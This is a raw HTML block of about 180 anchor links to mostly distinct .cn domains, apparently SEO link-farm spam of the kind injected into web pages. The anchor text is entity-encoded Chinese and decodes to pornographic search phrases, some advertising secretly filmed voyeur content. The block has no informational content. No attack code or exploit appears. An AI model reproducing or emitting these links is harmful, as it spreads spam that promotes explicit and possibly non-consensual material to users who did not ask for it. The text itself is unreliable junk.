<a href="http://longrang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://changshanet.cn" target="_blank">&#x4E45;&#x70ED;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://meiyitian.com.cn" target="_blank">&#x5A77;&#x5A77;&#x516D;&#x6708;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://cnmtx.com.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zeinian.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x6B27;&#x7F8E;&#x8272;</a>|
<a href="http://vividracing.cn" target="_blank">av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://nenjue.cn" target="_blank">&#x9EC4;&#x7247;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ecxus.cn" target="_blank">&#x6B27;&#x7F8E;&#x7279;&#x9EC4;aaaaaaaa&#x5927;&#x7247;</a>|
<a href="http://inviewtech.com.cn" target="_blank">&#x5B85;&#x7537;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://anhyl.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x6BDB;&#x7247;</a>|
<a href="http://wifismart.cn" target="_blank">&#x8272;&#x7CFB;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;</a>|
<a href="http://huaxinjituan.com.cn" target="_blank">&#x4E00;&#x7EA7;&#x7535;&#x5F71;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://moblogs.cn" target="_blank">99re&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;9</a>|
<a href="http://1hongtu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5165;&#x53E3;&#x9EBB;&#x8C46;mv</a>|
<a href="http://wufree.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://dgstny.cn" target="_blank">&#x9EC4;&#x8272;&#x7247;&#x9EC4;&#x8272;&#x7247;&#x9EC4;&#x8272;&#x7247;&#x9EC4;&#x8272;&#x7247;&#x9EC4;&#x8272;&#x7247;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://yongxinghe.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;a&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://super-club.com.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x7528;&#x6237;&#x7FA4;&#x4F53;</a>|
<a href="http://ikgs.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://xzhdgg.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;18&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E8C;&#x767E;</a>|
<a href="http://xiunawang.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://4c1ig.cn" target="_blank">&#x4F60;&#x61C2;&#x7684;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ennin.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;91&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://aisiche.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x6027;&#x5929;&#x5802;</a>|
<a href="http://jxaiyue.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;av&#x5728;&#x7EBF;</a>|
<a href="http://zsjxx.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x9AD8;&#x6E05;av</a>|
<a href="http://lihome.com.cn" target="_blank">&#x4E45;&#x4E45;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://untex.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x56DB;&#x533A;</a>|
<a href="http://wainu.cn" target="_blank">&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://bluedio.cn" target="_blank">&#x64CD;&#x65E5;&#x672C;&#x7F8E;&#x5973;b</a>|
<a href="http://sddna.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hokai.com.cn" target="_blank">&#x6210;&#x5168;&#x7535;&#x5F71;&#x5927;&#x5168;&#x7B2C;&#x4E8C;&#x5B63;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://lotushotel.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;&#x4E45;</a>|
<a href="http://westbaltic.cn" target="_blank">&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://lovenv.cn" target="_blank">&#x6027;&#x6DEB;&#x6DEB;&#x5F71;&#x9662;</a>|
<a href="http://xinshunwl.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://floor-jack.com.cn" target="_blank">&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tomsan.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szfc13.cn" target="_blank">&#x5A77;&#x5A77;&#x5F00;&#x5FC3;&#x8272;</a>|
<a href="http://infoguide.cn" target="_blank">&#x4E45;&#x4E45;&#x65E5;&#x97E9;</a>|
<a href="http://qingmeizhuma168.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x5973;&#x5973;&#x5973;&#x5973;999&#x4E45;&#x4E45;</a>|
<a href="http://rwzb.com.cn" target="_blank">av&#x5929;&#x5802;&#x7F51;&#x624B;&#x673A;&#x5728;&#x7EBF;</a>|
<a href="http://zqlmapp.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zaizou.cn" target="_blank">&#x8001;&#x5916;&#x53C8;&#x786C;&#x53C8;&#x7C97;&#x53C8;&#x957F;&#x53C8;&#x5927;</a>|
<a href="http://kjtkj.cn" target="_blank">&#x4E45;&#x4E45;&#x70ED;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mantie.com.cn" target="_blank">&#x97E9;&#x56FD;&#x7535;&#x5F71;&#x5E74;&#x8F7B;&#x5584;&#x826F;&#x7684;&#x5AC2;&#x5B50;</a>|
<a href="http://mcudata.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>|
<a href="http://bzxw.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cengran.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qiushi8.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://sanjiaomeiqiu.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://polowang.cn" target="_blank">&#x7537;&#x5973;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jinzee.cn" target="_blank">&#x4F26;&#x7406;&#x6FC0;&#x60C5;&#x5C0F;&#x8BF4;</a>|
<a href="http://frontierview.cn" target="_blank">&#x4EBA;&#x59BB;av&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://fansan.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x5411;&#x7F8E;&#x5948;&#x5B50;</a>|
<a href="http://whylm.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://bjlxct.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://997ok.cn" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x4F20;&#x5A92;&#x56FD;&#x4EA7;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://onwei.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x8272;av</a>|
<a href="http://impta.cn" target="_blank">&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x8272;&#x7EFC;&#x5408;&#x556A;&#x556A;&#x5F00;&#x5FC3;</a>|
<a href="http://iosq.cn" target="_blank">&#x5077;&#x62CD;&#x8272;&#x56FE;</a>|
<a href="http://cdpump.cn" target="_blank">&#x6B27;&#x7F8E;&#x5185;&#x5C04;&#x5C11;&#x5987;</a>|
<a href="http://baishigou.cn" target="_blank">&#x6210;&#x4EBA;a&#x2174;&#x6BDB;&#x7247;</a>|
<a href="http://jnths.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4E45;&#x4E45;</a>|
<a href="http://hesente.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9986;&#x5728;&#x7EBF;&#x771F;&#x5B9E;&#x9732;&#x8138;</a>|
<a href="http://rfy8888.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x53D7;xxxx&#x9ED1;&#x4EBA;xx</a>|
<a href="http://rwjdq.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x97E9;&#x53E6;&#x7C7B;</a>|
<a href="http://sinvox.com.cn" target="_blank">91&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://give365.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://kaolashop.cn" target="_blank">av&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://lotusvillahotel.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://itsjzx.cn" target="_blank">2019av&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://disk119.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x7247;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hdits.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x5957;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://innko.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x871C;&#x81C0;</a>|
<a href="http://zqlmapp.cn" target="_blank">&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;av&#x9EC4;&#x7247;</a>|
<a href="http://shendiu.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://julangtour2.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://diwudao.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chongriwang.cn" target="_blank">&#x505A;a&#x7230;&#x7247;&#x4E45;&#x4E45;&#x6BDB;&#x7247;l&#x4E45;&#x4E45;&#x6BDB;</a>|
<a href="http://zzwcw.cn" target="_blank">&#x65E5;&#x97E9;&#x7B2C;&#x4E00;&#x9875;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://goldcitylock.cn" target="_blank">&#x7537;&#x5973;&#x4E0A;&#x5E8A;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://sx-deslead.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;x99av</a>|
<a href="http://orientalceramics.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x6B27;&#x7F8E;&#x56FE;&#x7247;</a>|
<a href="http://qidianyd.cn" target="_blank">&#x56FD;&#x4EA7; &#x89C6;&#x9891;</a>|
<a href="http://nxwt.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sdy123.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x9EC4;&#x8272;</a>|
<a href="http://whbsysb.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://zyfeng.cn" target="_blank">97&#x56FD;&#x4EA7;&#x9732;&#x8138;</a>|
<a href="http://goldenetsw.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://hfdlh.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cscn114.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://xadc.com.cn" target="_blank">91&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://shipindao.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;51&#x5206;&#x949F;&#x65E0;&#x5220;&#x51CF;</a>|
<a href="http://66mgjx.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E09;&#x533A;</a>|
<a href="http://ichongya.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;69&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://11dx.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;16&#x9875;</a>|
<a href="http://bzxw.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x7EBF;&#x770B;</a>|
<a href="http://atengbao.cn" target="_blank">&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://kofashion.cn" target="_blank">&#x4EBA;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;sex&#x653B;&#x7565;</a>|
<a href="http://dhktl.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://cn-wx.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;av&#x7535;&#x5F71;&#x9662;</a>|
<a href="http://y2844.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://barbertool.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x516D;&#x533A;</a>|
<a href="http://jiutiandong.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x5236;&#x670D;&#x4E1D;&#x889C;</a>|
<a href="http://cyxwhg.cn" target="_blank">&#x7537;&#x5973;&#x63D2;&#x63D2;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://yuanbaozl.cn" target="_blank">91&#x556A;&#x56FD;&#x4EA7;</a>|
<a href="http://mbdt.cn" target="_blank">&#x5185;&#x5C04;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://xxdxw.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x719F;&#x5987;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;</a>|
<a href="http://yanengjixie.cn" target="_blank">91&#x9EBB;&#x8C46;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://hebcanchenxxjs.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://saibaizi.cn" target="_blank">&#x6B27;&#x7F8E;,&#x4E9A;&#x6D32;,&#x65E5;&#x672C;</a>|
<a href="http://xiao-shan.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x8272;av</a>|
<a href="http://ufgrb.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://ifant.cn" target="_blank">&#x4ECA;&#x5929;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x8F6F;&#x4EF6;&#x8BC4;&#x6D4B;</a>|
<a href="http://dragond.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mbdt.cn" target="_blank">91&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://siminjiaoyu.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x5728;&#x7EBF;</a>|
<a href="http://haeco.cn" target="_blank">&#x65E5;&#x97E9;&#x6709;&#x7801;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://f9s4b.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;2019</a>|
<a href="http://dapahui.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x5348;&#x591C;</a>|
<a href="http://x2509.cn" target="_blank">&#x4E9A;&#x6D32;av&#x8272;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nongle.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x719F;&#x5973;</a>|
<a href="http://qlhsbw.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x7801;&#x4E8C;&#x7801;</a>|
<a href="http://moune.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;www&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yslcy.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;999
a&#x7B2C;&#x56FD;&#x4EA7;&#x6BDB;&#x7247;</a>|
<a href="http://urfqf.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x9875;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://brickmachine.cn" target="_blank">&#x7F8E;&#x5973;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x9EC4;</a>|
<a href="http://andichenggong.cn" target="_blank">&#x56FD;&#x4EA7;mv&#x548C;&#x65E5;&#x97E9;mv&#x5236;&#x4F5C;&#x7279;&#x70B9;&#x5BF9;&#x6BD4;</a>|
<a href="http://vcbc.cn" target="_blank">&#x4E45;&#x4E45;&#x70ED;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://woxin.ac.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;a&#x2228;</a>|
<a href="http://thermalprotector.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jiuzhoujituan.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x751F;&#x6D3B;&#x6027;&#x751F;&#x4EA4;6</a>|
<a href="http://campari.com.cn" target="_blank">&#x97E9;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://0599edu.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://obsj.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF; &#x533A;</a>|
<a href="http://luwenkeji.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9AD8;&#x6E05;</a>|
<a href="http://hes-kapp.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x70ED;</a>|
<a href="http://zhiyuanxing.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://jiankangkuaiche.cn" target="_blank">99&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;</a>|
<a href="http://dafufeiyue.com.cn" target="_blank">&#x65E5;&#x672C;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://51camera.cn" target="_blank">91&#x798F;&#x5229;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://eduoauto.com.cn" target="_blank">&#x5A77;&#x5A77;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x64AD;&#x653E;</a>|
<a href="http://jiangm.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://ky100.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x65E5;&#x97E9;&#x7F8E;&#x5973;</a>|
<a href="http://thebing.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://o5x.com.cn" target="_blank">&#x5370;&#x5EA6;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;</a>|
<a href="http://blmh10.cn" target="_blank">&#x8272;&#x540A;&#x599E;&#x8FD9;&#x91CC;&#x6709;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://nongle.net.cn" target="_blank">&#x9EC4;&#x8272;&#x5E26;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://3gt09.cn" target="_blank">&#x6BDB;&#x7247;&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://xbebe.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://happyis.cn" target="_blank">91&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x62CD;</a>|
<a href="http://whqo.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://downime.cn" target="_blank">&#x7537;&#x64CD;&#x7537;&#x89C6;&#x9891;</a>|
<a href="http://ejinlongyu.cn" target="_blank">&#x4EBA;&#x59BB;&#x4EBA;&#x516C;&#x4FB5;&#x72AF;&#x4EBA;&#x59BB;</a>|
<a href="http://xinhaojia.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://gmhl.com.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;</a>|
<a href="http://kszhengshen.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;91&#x7CBE;&#x54C1;</a>|
<a href="http://zeiguo.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://ismdg.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://1bt9q.cn" target="_blank">&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://zheilao.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://eygo.cn" target="_blank">&#x4E45;&#x4E45;&#x6210;&#x4EBA;av</a>|
<a href="http://shuinifapao.cn" target="_blank">&#x4E45;&#x4E45;&#x5927;&#x80C6;&#x897F;&#x897F;&#x4EBA;&#x4F53;&#x89C6;&#x9891;</a>|
<a href="http://swordboy.cn" target="_blank">&#x7F8E;&#x5973;&#x88AB;c&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sbyu.cn" target="_blank">&#x770B;&#x9EC4;&#x8272;&#x7684;&#x7F51;&#x7AD9;</a>|
<a href="http://westsun.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;a&#x7EA7;&#x7247;</a>|
<a href="http://fuyuanmutong.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://szbcdled.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
